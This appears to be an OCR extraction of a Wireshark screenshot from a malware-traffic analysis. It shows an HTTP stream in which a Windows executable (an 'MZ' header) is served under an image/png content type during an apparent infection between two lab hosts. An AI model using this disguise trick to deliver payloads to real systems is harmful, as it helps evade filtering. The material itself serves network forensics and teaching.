 infect1.pcap - Wireshark
File Edit View Go Capture Analyze Statistics Help
Filter: (ip.addr eq 192.168.0.102 and ip.addr eq 192.1 Expression... Clear Apply
No. Time Source Destination Protocol Info
14643 2009-04-19 21:54:54.267138 192.168.0.102 192.168.0.101 TCP ardus-trns >
14644 2009-04-19 21:54:54.267854 192.168.0.101 192.168.0.102 TCP 4238 > ardus
14645 2009-04-19 21:54:54.267932 192.168.0.102 192.168.0.101 TCP ardus-trns >
14646 2009-04-19 21:54:54.268066 192.168.0.102 192.168.0.101 TCP ardus-trns >
14647 2009-04-19 21:54:54.288178 192.168.0.101 192.168.0.102 TCP 4238 > ardus
Follow TCP Stream
Stream Content
GET /ajgd HTTP/1.0
Accept: */*
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1)
Host: 192.168.0.101:4238
Connection: Keep-Alive
HTTP/1.0 200 OK
Pragma: no-cache
Content-Length: 165025
Content-Type: image/png
MZ......................@...............................................!..L.!This program
cannot be run in DOS mode.
$..............................................................................................
...8..............@..@.data....
...`.......B..............@....reloc..~....p...